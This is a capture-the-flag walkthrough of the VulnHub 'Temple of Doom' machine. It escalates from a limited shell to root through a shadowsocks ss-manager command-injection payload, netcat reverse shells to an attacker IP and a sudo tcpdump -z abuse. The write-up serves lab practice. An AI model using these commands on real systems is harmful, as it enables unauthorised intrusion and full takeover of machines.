Temple of Doom 1: CTF Walkthrough Part 2
In this article, we’ll continue to solve the Temple of Doom CTF challenge which was posted on VulnHub website by 0katz.
This is the part two of this CTF. In the previous article, we were able to get the limited access shell of the target machine. As per the VM description by the author on the website, the aim of this CTF is to get the root access of the target machine. In this article, we will learn to get the root access on the target machine and read the flag file. If you have not read the previous part, it is advised to go through the previous installment here.

What should you learn next?
Please Note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I will be using Kali Linux as the attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
We will be using 192.168.1.9 as the target machine IP address and 192.168.1.45 as the attacker’s IP. Note that these IP addresses may be different on your network, as these are assigned by the DHCP.
The Walkthrough
Let’s proceed from the last part of this article. We already had the shell access of this target machine, but this is not the root of the system.
After spending some time and exploring the target machine with the limited shell, I found that there is another user in the target system. This user is called “fireman.” I identified it by analyzing the “/etc/password” file. It can also be seen in the highlighted area in the following screenshot.

Command Used : cat /etc/passwd
I tried to access this user’s home directory but was not allowed to access it with current user. So I thought that there might be some processes which might be running with the “fireman” user. I checked the process list, and while analyzing the running process list I identified a package which is being run as the fireman user. It can also be seen in the following screenshot.

Command Used : ps –aux | grep fireman
In the highlighted area we can see that there is a service called “ss-manager” which is being run as sudo user. When we searched for this service on Google, we found that it belongs to the “shadowsocks-libev” package, which is generally used as a controller for multi-user management and traffic statistics. It can be seen in the following screenshot.

After getting some more details about this server from Github, I searched for an exploit for this service and the very first result on Google put a smile on my face! It was an Exploit-DB result which stated that the package is vulnerable for remote code execution. It can be seen in the following screenshot.

After reading the above exploit, we see that it’s more like a process which needs to be followed for successful exploitation of this service. I followed the steps and it can be seen in the screenshot given below.

Command Used:
- python -c 'import pty;pty.spawn("/bin/bash")'
- nc -u 127.0.0.1 8839
- add: {"server_port":8003, "password":"test", "method":"||nc 192.168.1.45 4545 -e /bin/bash||"}
- nc -lvp 4545
In the above screenshot, the first command is a Python command which is used to take the stable shell on the target machine. Next, we used NetCat command to interact with the proxy running on the target machine. After that, we run another command to take the reverse connection of the target machine as the user called fireman.
After executing the above commands in a sequence, we got another reverse shell of the target machine, but this time we got fireman’s user access of the target machine which can be seen in the following screenshot.

After that, we had to run the Python command again to take the stable shell on the target machine. We again run the sudo –l command to see whether it would work as the fireman user, but it gave an error.
The error messages had some clues about the commands which could be run as sudo by the fireman user. It can be seen in the screenshot below.

As can be seen in the above screenshot, there are a few commands which could be run as the sudo user (as a root user). So let’s use tcpdump to take the root access of the system.
For that, first of all, we need to create a simple text file which contains the reverse connection code. It can be seen in the following screenshot.

Commands Used:
- cd /tmp
- echo "nc -e /bin/bash 192.168.1.45 5566"> shell
- chmod 777 shell
- ls -l shell
Let’s try to understand the commands used in the above screenshot. In the first command, we have changed our current directory to the “tmp” directory. Then I created a file called “shell” with NetCat reverse connection shell command. If successfully executed, this command will send a reverse connection to port 5656. In the next command, we have given the executable permission to the created file and verified the permission by using the “ls” command.
After that, we opened another terminal to listen on port 5566 for reverse connection. Now let’s run another command which opens this shell file with tcpdump to get the root access of the target machine.

Commands Used :
- sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell -Z root
- nc -lvp 5566
As can be seen in the highlighted area of the above screenshot, we have run the tcpdump command with sudo and executed the shell file, which finally provided the root reverse connection shell of the target machine. Now we finally have the root access of the system! Let’s read the flag file to complete this challenge.

This completes this CTF challenge. Stay tuned for more CTF challenges and keeps practicing!
Sources
Command Execution, Exploit-DB

What should you learn next?
ss-manager(1), GitHub




